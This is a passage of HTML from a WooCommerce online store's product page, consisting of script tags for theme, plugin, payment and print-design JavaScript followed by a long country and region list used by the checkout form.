<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/go-pocket-card-white-black-lets-go-business-card\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","security":"718df8a7cc","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi 